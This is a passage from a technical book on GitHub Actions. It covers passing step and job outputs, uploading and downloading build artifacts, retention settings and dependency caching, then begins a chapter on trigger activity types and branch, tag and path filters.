Capturing Output from a Job Capturing output from a job can build on output from a step. Suppose that I want to change the previous example so that the second Get stage step is in a separate job. To pass the information back from the first job, I need to define a new outputs section for that job with the output value pulled from the step. The outputs section consists of a key:value pair. The key is the reference for other jobs to get to the output. The value is the workflow path to get to the output from the step. Using this approach on the previous example, the setup job would be updated with an outputs section to capture the output from the step and persist it: jobs: setup: runs-on: ubuntu-latest outputs: build-stage: ${{ steps.set-debug-stage.outputs.BUILD_STAGE }} steps:
120
|
Chapter 7: Managing Data Within Workflows
- name: Set debug id: set-debug-stage run: echo "BUILD_STAGE=debug" >> $GITHUB_OUTPUT
I could then add a new job to get that output and report it back: report: runs-on: ubuntu-latest needs: setup steps: - name: Get stage run: echo "The build stage is ${{ needs.setup.outputs.build-stage }}"
To get the value from the first job, the step in the second job uses the needs..outputs. syntax. This leverages the needs con‐ text, which captures outputs from other jobs that have a dependency relationship. (Contexts are discussed more in Chapter 6.) Note that the sequencing is established by the needs setup statement in the second job. It’s important to ensure the first job has completed before we try to access its output.
A Cleaner Way to Deal with Outputs Since the syntax to access an output can be extensive, it may be simpler to reference it via an environment variable in a job. An example of updating the previous job for this is shown here: report: runs-on: ubuntu-latest needs: setup steps: - name: Get stage env: BUILD_STAGE: ${{ needs.setup.outputs.build-stage }} run: echo "The build stage is $BUILD_STAGE"
Capturing Output from an Action Used in a Step When a step uses an action and that action has outputs defined (via its action.yml metadata), you can capture that output in the same way. For example, I have a work‐ flow that uses a changelog action to help generate a nicely formatted changelog via conventional commits. The step looks like this in the code: - name: Conventional Changelog Action id: changelog uses: TriPSs/[email protected]
As shown in the following excerpt from the action’s action.yml file, an output is defined named version:
Working with Inputs and Outputs in Workflows
|
121
outputs: changelog: description: "The generated changelog for the new version" clean_changelog: description: "The generated changelog for the new version without the version name in it" version: description: "The new version"
Given this setup, I can capture the version output (from the step in my workflow with id: changelog) to pass back from the job with a similar approach as before: jobs: build: runs-on: ubuntu-latest # Map a step output to a job output outputs: artifact-tag: ${{ steps.changelog.outputs.version }}
Being able to capture and share input and output values throughout your workflow provides a way to transfer simple data values between steps and jobs. It is one way of enabling the jobs in your workflow to work together. A larger part of ensuring that jobs in a workflow can function together to process content (and implement flows such as pipelines) is being able to persist and access objects created during job runs. Normally, when a job is done and a runner goes away, you would lose any files cre‐ ated as a result of running the job. But GitHub Actions provides functionality to allow you to persist and access created content after the job or workflow is done. This is done through creating and accessing artifacts.
Defining Artifacts Artifacts, as Actions defines them, are simply files or collections of files, created as the result of a job or workflow run and persisted in GitHub. The persistence is usually so that the artifact can be shared with other jobs in the same workflow, although you might also persist an artifact to have access to it via the UI or a REST API call after the run was complete. Examples of artifacts could include modules produced in a build job that then need to be packaged or tested by other jobs. Or you might have log files or test output that you want to persist to look at outside of GitHub. While these items can be persisted, they cannot be persisted indefinitely. By default, GitHub will keep your artifacts (and build logs) around for 90 days for a public repository.
122
|
Chapter 7: Managing Data Within Workflows
Configuring the Artifact Retention Policy If you have permissions on the repository, the 90-day period is configurable. For a public repository, 90 days is the max, but the duration can be set to anywhere between 1 and 90 days. For a pri‐ vate repository, the duration can be set between 1 and 400 days. Note that this only applies to new artifacts and log files, not exist‐ ing ones. Organizations and enterprises can set limits at their levels that you may not be able to override.
As mentioned in Chapter 1, GitHub provides you with a certain amount of storage at no cost for artifacts depending on your particular plan. If you go over that amount, you are charged. Unlike usage minutes for actions, storage costs are cumulative over the time you have the artifacts stored in GitHub.
GitHub Packages GitHub has another product that should not be confused with artifacts—GitHub Packages. GitHub Packages is a repository for multiple different kinds of packages, including packages for the following: • containers • RubyGems • npm • Maven • Gradle • NuGet Also, with packages, GitHub charges you for data transfer. With artifacts, it does not.
To persist an artifact created by a job, there are additional steps you must add to your workflow. The next section explains how that works.
Uploading and Downloading Artifacts Persisting artifacts is necessary when you want to access an artifact between the jobs in your workflow. When each job runs, you must specify the runs-on clause to tell GitHub where to execute the code for the job. This means that if you’re using a sepa‐ rate runner instance for each job, the environment is spun up, used, and then removed, along with any artifacts created in the process.
Uploading and Downloading Artifacts
|
123
For example, suppose we have the workflow code shown in the listing that does a simple build of a Java source program with Gradle. name: Simple Pipe on: push: branches: [ main ] pull_request: branches: [ main ] jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@v2 - name: Set up JDK 1.8 uses: actions/setup-java@v1 with: java-version: 1.8 - name: Grant execute permission for gradlew run: chmod +x gradlew - name: Build with Gradle run: ./gradlew build
The format and structure of the workflow should look familiar. There is the on clause describing what events trigger the workflow, followed by the jobs section. There is a single build job that uses the checkout action to get the code from the repository then sets up a Java Development Kit and does a Gradle build. To make items created during the run of a job available after the run is complete, you need to add additional code to your workflow. Not surprisingly, GitHub provides an action for that. It’s called upload-artifact and can be found in the GitHub actions area. (See Figure 7-1.)
124
|
Chapter 7: Managing Data Within Workflows
Figure 7-1. Action to upload a build artifact Notice the large rectangular button in the upper right labeled Use latest version. Selecting this is an easy way to get code required to start using the action in your workflow. When you select this, you get a dialog with the basic uses statement and a suggested name statement that you can simply copy and paste directly into your work‐ flow and save some typing. (This code will represent the simplest use case, though.) If you select the small down arrow at the right end of that button, you can select the same kind of example code for previous versions of the action. When you do this, a yellow banner at the top of the page will remind you that you’re viewing an older ver‐ sion of the action (Figure 7-2).
Uploading and Downloading Artifacts
|
125
Figure 7-2. Getting sample code for basic usage of a previous version Pasting or typing in the code into your workflow can be done with the standard edit mechanisms, including the edit interface in the browser. You will need to make sure that when you paste, you get the alignment (number of spaces for indenting) right. The GitHub interface will flag the code with the usual red wavy line if it isn’t aligned correctly (Figure 7-3).
126
|
Chapter 7: Managing Data Within Workflows
Figure 7-3. Misaligned text in browser editor While the code has been added to invoke the action and upload the build artifact, we’re not done yet. We still need to add parameters and values to tell the workflow which artifact to upload. That’s covered in the next section.
Adding Parameters Some actions, such as checkout, do not require additional parameters (although they may take optional ones). The checkout action assumes that you want to check out the code from the repository where the workflow is running. However, many actions require one or more parameters to be useful. In most cases, you can find example usage information for an action on the action’s home page. Figure 7-4 shows that file for the Upload a Build Artifact action.
Uploading and Downloading Artifacts
|
127
Figure 7-4. Usage info for upload-artifact action Depending on the action, there may also be other informative information on this page, such as What’s new, some sort of listing of known issues, and licensing info. The definitive source for usage information, though, is the actual action.yml file that is part of the code repository for the action. This file is the specification for how to interact with the action. It contains the complete set of options and related informa‐ tion, such as default values. This file is easy to read and can always be found in the root of the repository (Figure 7-5). Sometimes, an action author may also include the entire file, or a link to it, on the marketplace page.
128
|
Chapter 7: Managing Data Within Workflows
Figure 7-5. action.yml file for upload-artifact I’ll describe this file and its structure in more detail in Chapter 11, “Creating Custom actions”. From this file, you can see that the Upload a Build Artifact action takes the parame‐ ters shown in Table 7-1.
Uploading and Downloading Artifacts
|
129
Table 7-1. Parameters for the action to upload a build artifact Name name
Required Default yes artifact
Description Name of the artifact.
path
yes
none
File system path to what you want to upload.
if-no-filesfound
no
warn
What to do if there are no files in the path you specified: a value of error means stop with an error; a value of warn means report the issue but don’t fail; a value of ignore means don’t fail and don’t print a warning—just keep going.
retentiondays
no
0 (which means use the repository default; see description)
Number of days before the artifact will expire (be removed from GitHub). Can be between 1 and 90 to indicate a specific number of days or 0 to use the default.
Setting the Default Number of Days for Retaining Artifacts and Logs As previously mentioned, there are defaults for the number of days that GitHub allows for retaining artifacts and logs of runs. To change this value, you would go to the Settings tab in the Repository, find the Actions menu selection on the lefthand side and click it. There are two submenus that will then become visible: General and Runners. Select General. You’ll then see a section titled Artifact and log retention. In the input field, you can enter a number of days that you want for the default—from 1 to 90 for this public repository. And then click the Save button. Figure 7-6 shows this section on an exam‐ ple repository’s page.
Figure 7-6. Artifact retention settings
130
| Chapter 7: Managing Data Within Workflows
Getting back to the process of uploading an artifact, I can add code like the example usage into our workflow. The next listing shows code for a job that builds an artifact (in this case, a Java JAR file) and uploads it to the storage area: 20. jobs: 21. build: 22. 23. runs-on: ubuntu-latest 24. 25. steps: 26. - uses: actions/checkout@v3 27. - name: Set up JDK 1.8 28. uses: actions/setup-java@v1 29. with: 30. java-version: 1.8 31. - name: Grant execute permission for gradlew 32. run: chmod +x gradlew 33. - name: Build with Gradle 34. run: ./gradlew build 35. - name: Upload Artifact 36. uses: actions/upload-artifact@v3 37. with: 38. name: greetings-jar 39. path: build/libs
The actual build starts with the step at line 33. By default, the output from the Gradle build will go to the build/libs directory in the build area on the runner. Lines 35–39 define the step that uses the upload-artifact action. The with clause starting on line 37 defines two arguments to pass to the action. The first one starting with name is the identifier to use for the overall artifact, even if it includes multiple files. The second one, path, is the location to collect files from on the runner system. After the workflow is run, the artifact produced during the build is available at the bottom of the page for the run of the workflow (Figure 7-7). The artifact has been uploaded to GitHub (via the upload-artifact step) and is now available to download manually, delete, or use with another job in the same workflow. Downloading it manually is as simple as clicking the artifact name. Deleting it is as simple as clicking the trash can icon on the right side and confirming that you do want to delete it.
Uploading and Downloading Artifacts
|
131
Figure 7-7. Artifact produced from build In many cases, though, you may want to use the artifact in another job. Consider, for example, a CI/CD pipeline process defined in a workflow that builds the artifact and then runs it as part of a test. To do the testing, you can add a second job test-run to the workflow. First, define a new job: test-run: runs-on: ubuntu-latest
To test the artifact, you need to ensure that the artifact is built first. The build is han‐ dled by the existing build job. So you need to be sure that the job has completed first. Recall that in GitHub Actions, jobs run in parallel by default. To make sure that the build has run and completed, you’ll add the needs clause, as shown next:
132
|
Chapter 7: Managing Data Within Workflows
test-run: runs-on: ubuntu-latest needs: build
At this point, the workflow needs to be able to access the artifact that was previously uploaded. You might think that since you can see it and access it via clicking it in the output of the run, it is also immediately available to your job and its steps. However, just as the artifact had to be uploaded after the initial build step to persist it, it now has to be downloaded by any job that wants to use it. The reason for this is that, as noted previously, each job runs in a separate VM, so each job’s environment is separate from the others. Fortunately, just as there was an upload-artifact action available, there is also a download-artifact action. Figure 7-8 shows the screen for that action.
Figure 7-8. Action for downloading a build artifact The corresponding action.yml file (shown in Figure 7-9) is pretty simple for this one —basically a name of the artifact to download and an optional path to download it to. If a path is not specified, the artifact will be downloaded to the current directory.
Uploading and Downloading Artifacts
|
133
Figure 7-9. action.yml for describing what’s needed to download an artifact Adding this into the workflow job for the artifact that was previously created yields this code: test-run: runs-on: ubuntu-latest needs: build steps: - name: Download candidate artifacts uses: actions/download-artifact@v2 with: name: greetings-jar
134
|
Chapter 7: Managing Data Within Workflows
As before, there’s an optional name for the step, followed by a uses clause to select the action via its path (relative to github.com) with tag v2. Next, there’s the with clause with the name of the input parameter from the action.yml and its value. Now, all that is left for this simple job is to run a step to actually test the artifact. For illustration purposes, I do this with an additional step in the job that simply runs the application (java in this case) as a shell command: test-run: runs-on: ubuntu-latest needs: build steps: - name: Download candidate artifacts uses: actions/download-artifact@v2 with: name: greetings-jar - shell: bash run: | java -jar greetings-actions.jar
The upload/download actions work well for smaller sets of output artifacts that need to be persisted. But for many activities, such as building, your workflow jobs or the actions they use may need a larger set of dependencies downloaded on the runner. To help with managing and speeding up this process, there is one more strategy we can use that’s beneficial—caching.
Using Caches in GitHub Actions GitHub Actions includes the ability to cache dependencies to make actions, jobs, and workflows more efficient and faster to execute. Common packaging and dependency management tooling such as npm, Yarn, Maven, and Gradle create a cache of their downloaded dependencies (usually under hidden areas such as .m2 for Maven and .gradle for Gradle). The caching that is built into these applications saves time when using the same tooling on the same machine since the dependencies don’t have to be downloaded again. However, if you’re using runner systems hosted on GitHub, each job in an action starts in a clean execution environment, downloading dependencies again by default. This results in using more network bandwidth and longer runtimes. For paid plans, this can ultimately increase the cost of using actions. To help with these issues, Git‐ Hub Actions can cache dependencies used frequently by these applications.
Using Caches in GitHub Actions
|
135
Warnings Regarding Using Caching in GitHub Actions The following is from the GitHub Actions documentation on using caching: • We recommend that you don’t store any sensitive information in the cache. For example, sensitive information can include access tokens or login credentials stored in a file in the cache path. Also, command line interface (CLI) programs like docker login can save access credentials in a configuration file. Anyone with read access can create a pull request on a repository and access the contents of a cache. Forks of a repos‐ itory can also create pull requests on the base branch and access caches on the base branch. • When using self-hosted runners, caches from workflow runs are stored on GitHub-owned cloud storage. A customerowned storage solution is only available with GitHub Enter‐ prise Server.
There are two options for enabling the caching functionality with actions. The first option is to use the explicit cache action. The second is activating it within the vari‐ ous setup-* actions, such as the setup-java action shown previously. The first option requires more configuration but gives you explicit control over the caching. As well, it allows use across a wider set of applications. The second option requires minimal configuration and manages the creation and restoration of the cache automatically—if you are using one of the setup-* actions.
Using the Explicit Cache Action The GitHub cache action is applicable to a large number of programming languages and frameworks. Most of the inputs and outputs for it are fairly straightforward (see Table 7-2) and are also described in the code’s action.yml file. Table 7-2. Cache action inputs and outputs Function Name input path
Description A list of files/directories/patterns that specify which file system objects to include in the cache and restore from it An explicit key to use for saving and restoring the cache key restore-keys An ordered list of keys to check to indicate that a match occurred with the key; a match here is referred to as a cache hit Chunk size used to split up large files during upload, in bytes upload-
input input input
chunk-size
input
136
enableCros sOsArchive
|
Optional boolean—allows Windows runners to save or restore caches that can be restored or saved respectively on other platforms
Chapter 7: Managing Data Within Workflows
Function Name input fail-on-
Description Fail workflow if cache entry is not found
cache-miss
input
lookup-only
output
cache-hit
See if a cache entry exists for the given input(s) (key, restore-keys) without downloading the cache Simple boolean to indicate if an exact match is found for a key
To see how using the cache action works in practice, I’ll provide a simple example for caching and restoring Go dependencies, starting with how to create a cache.
Creating caches Here’s example code for a step in a simple Go build workflow that invokes the cache action: - uses: actions/cache@v3 env: cache-name: go-cache with: path: | ~/.cache/go-build ~/go/pkg/mod key: ${{ runner.os }}-build-${{ env.cache-name }}${{ hashFiles('**/go.sum') }} restore-keys: | ${{ runner.os }}-build-${{ env.cache-name }}${{ runner.os }}-build${{ runner.os }}-
The uses: actions/cache@v3 step invokes the cache action. The input parameters to the action are passed via the with clause, and the input paths identify local directories on the runner to include in the cache. Those directories would vary depending on the application being used. For example, if this were a cache based on Maven, then the paths would reference .m2 instead. The syntax used to create the key needs some additional explanation. Cache keys can be made up of any combination of variables, static strings, functions, or context val‐ ues up to a maximum length of 512 characters. (Contexts are discussed in Chapter 6.) The idea here is that the set of variables and computed values strung together will make up a unique key. You can include any values of your choosing. Looking at the key line in the previous listing, it can be understood as follows: runner.os
Provided by the GitHub Actions runner context, this is the type of the host OS on the runner. If running on a Linux environment, then the value would be Linux, for example.
Using Caches in GitHub Actions
|
137
build
An indicator of the type of operation being done. env.cache-name
An environment variable to set the main part of the cache name. hashFiles
A unique value created from running a hash algorithm over the specified paths.
runner.os in Key You may wonder why runner.os doesn’t resolve to the ubuntulatest entry that is specified for the job to run on. runner.os is the flavor of the operating system (Windows, Mac, Linux) without respect to version. To include the actual specific operating system version, you would use matrix.os instead.
For the hashFiles results, debug mode shows what actually occurs (debugging mode and debugging in general are covered in Chapter 10): ##[debug]::debug::Search path '/home/runner/work/simple-go-build/simple-go-build' ##[debug]/home/runner/work/simple-go-build/simple-go-build/go.sum ##[debug]Found 1 files to hash. ##[debug]Hash result: 'b60843ce1ce1b0dc55b9e8b2d16c6dffeec7e359791af9b9cf847ee3ee50289e' ##[debug]undefined ##[debug]STDOUT/STDERR stream read finished. ##[debug]STDOUT/STDERR stream read finished. ##[debug]Finished process 1754 with exit code 0, and elapsed time 00:00:00.0833289. ##[debug]..=> 'b60843ce1ce1b0dc55b9e8b2d16c6dffeec7e359791af9b9cf847ee3ee50289e' ##[debug]=> 'Linux-build-go-cache-b60843ce1ce1b0dc55b9e8b2d16c6dffeec7e359791af9b9cf847ee3ee 50289e' ##[debug]Result: 'Linux-build-go-cache-b60843ce1ce1b0dc55b9e8b2d16c6dffeec7e359791af9b9cf847ee3ee 50289e'
The last two lines in the preceding listing show the generated key. While it is not required to use the hashFiles piece, that is commonly used to provide a unique cache for each set of content. Another approach could be simply running hashFiles on a list of dependencies such as in a requirements.txt file if you’re working in Python. As long as the file is different between instances, the generated hash would be differ‐ ent, and thus the cache key would be unique. You can also use a hard-coded key that you create or derive via some other command. The following example is taken from the cache action documentation on GitHub: 138
|
Chapter 7: Managing Data Within Workflows
- name: Get Date id: get-date run: | echo "date=$(/bin/date -u "+%Y%m%d")" >> $GITHUB_OUTPUT shell: bash - uses: actions/cache@v3 with: path: path/to/dependencies key: ${{ runner.os }}-${{ steps.get-date.outputs.date }} -${{ hashFiles('**/lockfiles') }}
In this example, the cache key is created by invoking a separate step in the job. The step before that one calls the date command and captures the result of running the command as an output value.
Matching keys The restore-keys list is optional, as the workflow will look for an exact match to the key first. If there is an exact match, then the action will restore the files from the cache into the location(s) specified in the path parameter (under the with section of the cache action invocation). When this happens, it’s called a cache hit. With the cache action, this is a condition you can test for if desired. Here’s an example (citing a Gra‐ dle cache step): - if: ${{ steps.cache-gradle.outputs.cache-hit == 'true' }} name: Check for cache hit run: | echo "Got cache hit on key"
But in case it doesn’t find an exact match with the key (referred to as a cache miss), you can broaden the search for a cache to use through the ordered list in the restore-keys section. If a cache miss occurs and there is a restore-keys list, the cache action will proceed down that list (from top to bottom) looking for partial matches to the key. If it finds an exact match with a restore key, it does the same as for an exact match to the regu‐ lar key—it restores the files from the cache into the location(s) specified in the path. If there is not an exact match, it searches for a partial match. If that is found, the most recent cache that matches that partial key is restored to the path locations. So consider that we have this set as our key and restore keys in branch dev: key: ${{ runner.os }}-build-${{ env.cache-name }}-${{ hashFiles( '**/go.sum') }} restore-keys: | ${{ runner.os }}-build-${{ env.cache-name }}${{ runner.os }}-build${{ runner.os }}-
Using Caches in GitHub Actions
|
139
Then the search order would be from the most specific (the key value) to the least specific (the ${{ runner.os }}- pattern). Figure 7-10 shows an example of a cache restore from a key match.
Figure 7-10. Cache restored from a key match If the action recognizes that there wasn’t a match for the original key, but there was a cache that worked and allowed the job to be completed, it will do one additional step. It will automatically create a new cache with the contents of the path. For this to occur, all three of these conditions must be true: • A cache-miss occurs. • A restore key matches. • The job completes successfully.
Cache scope Just as workflows are associated with specific branches in the GitHub repository, so are caches. The cache action will search for cache hits first by trying to match the key and set of restore keys against caches created in the branch that contains the work‐ flow run. If it doesn’t find a cache hit in that branch, it will look for a hit in the parent branch and then upstream branches. This is useful when branches are created from other branches and inherit the workflow runs, or when doing operations like pull requests.
140
|
Chapter 7: Managing Data Within Workflows
Caches can be shared in several dimensions. One is across the jobs in a workflow. Another is across the runs of a workflow. And a third is across branches in a reposi‐ tory, as previously discussed. Depending on which dimension you want and how restrictive (or not) you want your cache to be to a particular workflow, you can define your keys to use more or less unique values. For example, if you wanted your cache to be unique for each commit or pull request, you might create your cache key using the SHA value from the Git‐ Hub context available in Actions—something like this: key: ${{ runner.os }}-docker-${{ github.sha }}
It might seem problematic to leverage a value that changes each time. But, consider a case where you have a CI/CD pipeline defined in a workflow. You might want a dif‐ ferent cache of content for each run that is still accessible to all the jobs in the pipeline. The behavior of looking for caches across parent branches and upstream branches is built in to GitHub Actions. If you are doing a pull request from dev to main, the cache searching would look first through the key and restore keys in the dev branch to try to find a matching cache. After that, it would do the same in the main branch.
Cache lifecycle Caches that have not been accessed in over seven days will automatically be removed by GitHub. While there isn’t a limit to the count of caches you can have, you are limi‐ ted to 10 GB of storage for all caches in a repository. If you pass that 10 GB limit, GitHub will start getting rid of older caches (least recently accessed) to get you back down under the limit.
Monitoring Caches When you are on the main Workflows page in the Actions interface for a repository, you can see all of the caches that have been created by clicking the Caches section under Management on the left. Figure 7-11 shows an example.
Using Caches in GitHub Actions
|
141
Figure 7-11. Looking at existing caches in the Actions interface You can use the Branch drop-down menu in the gray bar above the list to show caches related to a specific branch. And the Sort drop-down menu next to it can be used to sort caches by age, size, etc. See Figure 7-12.
Figure 7-12. Sorting caches
142
|
Chapter 7: Managing Data Within Workflows
At the far right of each row that lists a cache is a trash can icon that you can use to manually delete that cache. It is also possible to get some info on caches via API calls. For example, for an indi‐ vidual owner and repository, you could paste this into your browser or invoke via curl, etc.: https://api.github.com/repos///actions/cache/usage
Here’s example output for one of my repositories: { "full_name": "brentlaster/greetings-actions", "active_caches_size_in_bytes": 312329569, "active_caches_count": 2 }
There are corresponding APIs for getting the information at the enterprise and orga‐ nization GitHub levels.
GitHub CLI Extension for Managing Caches If you are familiar with the GitHub CLI, there is a gh-actions-cache extension that you can install and use to manage caches from the command line.
Activating a Cache with a Setup Action Compared to the coding required to create and work with an explicit cache, using a cache that is part of an existing setup action is simple and implicit. These actions have built-in functionality for creating and using caching. They make use of the same cache functionality under the hood but have defaults for most values. Thus, they require less configuration in your code. As an example, the setup-java action takes a cache key with a value of one of the available mechanisms for building java—gradle, maven, or sbt. A step created to set up a JDK with a cache for the Gradle files is shown here: - name: Set up JDK uses: actions/setup-java@v3 with: java-version: '11' distribution: 'temurin' cache: 'gradle'
The cache parameter here is not required for the action. And caching is off by default. The cache key in this case gets automatically constructed with the following form: setup-java-${{ platform }}-${{ packageManager }}-${{ fileHash }}
Using Caches in GitHub Actions
|
143
For the previous example code, the key is created as follows: ##[debug]Search path '/home/runner/work/greetings-actions/greetings-actions' ##[debug] /home/runner/work/greetings-actions/greetings-actions/build.gradle ##[debug] /home/runner/work/greetings-actions/greetings-actions/gradle/wrapper /gradle-wrapper.properties ##[debug]Found 2 files to hash. ##[debug]primary key is setup-java-Linux-gradle-80b5a9caabdc7733a17e68fa87412ab4 c217c54462fd245cc82660b67ec2b105 ::save-state name=cache-primary-key::setup-java-Linux-gradle-80b5a9caabdc7733a17 e68fa87412ab4c217c54462fd245cc82660b67ec2b105 ##[debug]Save intra-action state cache-primary-key = setup-java-Linux-gradle-80b 5a9caabdc7733a17e68fa87412ab4c217c54462fd245cc82660b67ec2b105
The files that are hashed as the last part of the key depend on which type of build tool is being used. For the setup-java action, the files included in the hash are shown in Table 7-3. Table 7-3. Files used in cache hash Application gradle maven sbt
Hashed files **/*.gradle*, **/gradle-wrapper.properties **/pom.xml **/*.sbt,**/project/build.properties,**/project/**.{scala,sbt}
Other setup actions are similar. In the setup-go action, there is only one builder appli‐ cation. So, the switch for activating the cache is simply cache: true in the with clause.
Caching in Other Non-setup Actions It’s worth noting that some other actions take a more proactive approach and provide specialized functions for caching. For example, the gradle-build-action provides the following: • Automatic downloading and caching of Gradle distributions • More efficient caching of the Gradle User Home content between runs • Detailed reporting of cache usage and cache configuration options Figure 7-13 shows some examples of the custom caching resulting from use of this action.
144
|
Chapter 7: Managing Data Within Workflows
Figure 7-13. Custom cache info provided via the Gradle build action
Conclusion In this chapter, we’ve discussed how to create, manage, share, and persist different types of data across steps, jobs, workflows, and workflow runs. These different types include inputs and outputs from steps and jobs. Such values passed between parts of a workflow are key for preserving and sharing basic data. Examples include status, versions, paths, and other simple results that need to be captured and supplied from one step, or job, into another. An output from a step might also be an action’s prede‐ fined output value that is invoked by the step. The most challenging aspect of work‐ ing with these is arguably getting the syntax right when you need to de-reference them (via the needs clause). And you must add an id to a step to be able to reference data from it. Beyond simple data values, artifacts in GitHub Actions provide a way to create and persist content between jobs in a workflow and after the workflow run has completed. These artifacts can be collections of files of any type and from any path that the action can access. Community actions can be used to upload and download your artifacts within the GitHub environment. Artifacts count towards your storage usage and have
Conclusion
|
145
a default retention period. After that, they are automatically deleted. Artifacts are sur‐ faced in the Actions interface associated with viewing the results of a run. In addition to generated files persisted as artifacts, dependencies can be useful to per‐ sist from run to run. This avoids the time required to download or regenerate them each time and thus avoids unnecessary use of resources on each run. Many setup actions for tooling, such as java, Gradle, and others, provide an option to utilize cach‐ ing for their standard dependencies. Having the caching as a built-in option makes it extremely simple to configure and leverage via the action in the workflow. GitHub Actions also provides a dedicated caching action to directly create and use caches. When using this action, you specify how to construct a unique key value that is used to look for matching cached content. You can also supply a list of broader val‐ ues to check for matches. The GitHub Actions interface in the repository shows you caches created by/available to your workflows. The interface also allows you to delete them. Some functions are also available via the GitHub APIs. With the understanding of how to manage the environments we have for our work‐ flows as well as the data that is used within them, it’s time to move on to the final part of our building blocks section—understanding and managing the elements that affect the execution path and flow of your workflows.
146
|
Chapter 7: Managing Data Within Workflows
CHAPTER 8
Managing Workflow Execution
By definition, GitHub Actions workflows are more declarative than imperative. This means that, instead of writing programming logic that defines how to get things done, you create workflows largely by declaring the triggers, jobs, steps, and runners that you want to use. And, for each step, you define which actions or commands are run to do the functionality. The actions themselves abstract out the programming. However, just because you are writing workflows mostly by declaring elements in a YAML file, that doesn’t mean you can’t control more precisely their flow of execution. GitHub Actions provides a number of constructs and approaches for precisely man‐ aging how workflows are started and how they progress once started. To finish out this section of the book, I’ll cover some of the key constructs and approaches for controlling how the execution of your workflow can be more precisely managed. Specifically, this chapter will cover these core areas: • Advanced triggering from changes • Triggering workflows without a change • Dealing with concurrency • Running a workflow with a matrix • Workflow functions
Advanced Triggering from Changes I covered the basics of triggering your workflows in Chapter 2. But, there may be sit‐ uations where you need, or want, more advanced control over the triggering process. The idea is that triggers don’t have to be based just on general events. They can
147
incorporate more specific criteria, including patterns for what’s changed and/or the type of activity that was happening when the event occurred. For example, some of the core triggering events are based around GitHub objects, such as a GitHub issue. It’s simple to have that object be one of the triggers. Here’s a workflow for that: on: issues: jobs: notify-for-issue: runs-on: ubuntu-latest steps: - run: echo "Something happened with an issue"
There’s the on keyword introducing the section of events that trigger running this workflow and then the issues trigger below that. It may look a bit strange to have a trigger with simply an ending colon and nothing after that, but it is valid syntax. The implication of this is that this workflow will be triggered for any and every kind of activity that occurs for an issue, such as creation, updating, or deletion. If this is what you need, that’s great. But, if you need to refine more when your work‐ flow runs, there are options you can supply for the triggers in the on section. These are referred to as activity types.
Triggering Based on Activity Types The activity types values allow you to specify what kinds of operations on the object will cause your workflow to run. For example, suppose I want this simple workflow to run only when I open a new issue. I can consult the GitHub documentation to find the activity types for the particular item I’m triggering off of. Figure 8-1 shows a section of this page for the issues trigger.
148
|
Chapter 8: Managing Workflow Execution
Figure 8-1. Activity types for issues (from GitHub documentation) Since this trigger supports an activity type of opened, I can add that to my workflow using the types keyword and standard YAML syntax, as shown in the next listing: on: issues: types: - opened jobs: notify-for-issue: runs-on: ubuntu-latest steps: - run: echo "An issue was opened"
You can also use YAML syntax to easily have the workflow triggered off of multiple activity types. For example, if you wanted the workflow to be triggered when an issue is opened, edited, or closed, you could use the following syntax: on: issues: types: [opened, edited, closed]
Triggering from different kinds of activities is one way to get more precise about when your workflow runs. You can also trigger off of matching specific patterns for Git references and/or files in your repository. This is provided via defining filters within the on clause spec. Advanced Triggering from Changes
|
149
Using Filters to Refine Triggers Some triggering events allow using filters to further define when a workflow will run in response to the event. A filter is specified using a keyword that defines the type of entity to filter, and one or more strings that are specific names or patterns. The strings can use standard glob syntax (*, **, ?, !, +, etc.) to match multiples. A good example is qualifying which branches and tags cause a workflow to run when a push event occurs. You can filter a list of branches and tags for the push event with wildcards for pattern matching: on: push: branches: - main - 'rel/v*' tags: - v1.* - beta
You can also specify a set of branches to exclude via the keyword branches-ignore, tags to exclude via tags-ignore, or paths to exclude via paths-ignore. The use case for this is when it’s easier or more desirable to specify a set of branches or tags in your repository not to trigger off of rather than a set to trigger off of. For example, you might define a workflow that does some kind of preproduction analysis on any work that’s in progress. And you might have that on all branches because a lot of branches need it for feature or bug development. But you don’t want to incur the overhead of running that workflow on any branches that are already in production or that have been approved as release candidates. The trigger event specification for that use case might look like this (where produc‐ tion branches start with prod and release candidates are tagged with rc*): on: push: branches-ignore: - 'prod/*' tags-ignore: - 'rc*'
There are some related items for awareness around the use of patterns: • These same include/exclude options apply to other events, such as pull_request. • If you want to use special characters in your pattern that conflict with the glob patterns, you need to preface them with a backslash. • Path filters are not evaluated for pushes of tags.
150
|
Chapter 8: Managing Workflow Execution
• The patterns for branches and tags are evaluated against refs/heads in the Git structure. • You can’t include both the inclusive and exclusive keywords for the same event (for example, you can’t include both branches and branches-ignore for a push trigger). The last point may lead to a question of how to filter on lower-level items that are contained within (inherit from) a broader set. The short answer is to leverage the !glob pattern. For example, to filter out a set of beta releases that start with the same prefix as a larger set of releases, you could use this filter: on: push: branches: - 'rel/**' - '!rel/**-beta
** Symbol If you’re not familiar with the meaning of the ** symbol, in glob syntax, it matches filenames and directories recursively. Essentially, it matches on anything in a tree structure under the specified path.
Note that it does matter in which order you declare the patterns. If the pattern with the ! character comes afterwards, it can be used as a refinement on the one before it. If the pattern with the ! comes before, it would be overridden by the more inclusive pattern.
Ensuring Your Workflow Exists for the Branch Here’s a point to remember when you are adding a trigger that will target multiple branches (or a different one from where you are working). For operations like push that introduce branch-specific changes to the repository, the workflow file ultimately needs to exist on all branches where you want it to run. Suppose, for example, that you are working on a pull request in a branch other than main for a workflow that needs to respond to a push on main when merged there. Until/unless you actually merge those changes into main, a push on main will not trigger it. Likewise, if you want to do testing with it in the other branch, you’d need to ensure that branch was at least temporarily in the list for the push trigger.
Advanced Triggering from Changes
|
151
If you are triggering off of a push or pull request event, you can refine those more to only trigger off of changes to particular file paths. The following code would cause the workflow to run anytime a change is pushed to a .go file: on: push: paths: - '**.go'
Just as for branches and tags, there is the corresponding paths-ignore option. The following code will only run if there is at least one file changed outside of the data subdirectory at the root of the repository: on: push: paths-ignore: - 'data/**'
Like the branches and tags options for triggering workflows, you can use the ! char‐ acter if you want to both include and exclude paths, since both paths and pathsignore cannot be used together. Here’s an example using that syntax: on: push: paths: - 'module1/**' - '!module1/data/**'
The workflow with this code will run if a file in module1, or one of its subdirectories, is changed, unless that file is in the module1/data subdirectory tree.
Filter Pattern Cheat Sheet GitHub provides a nice cheat sheet for filter patterns.
In addition to being more precise about the kinds and patterns of change activity that can trigger a workflow, you can also trigger entire workflows to run in other ways besides something changing in the repository. This expands the utility of workflows to more manual use cases, as explained in the next section.
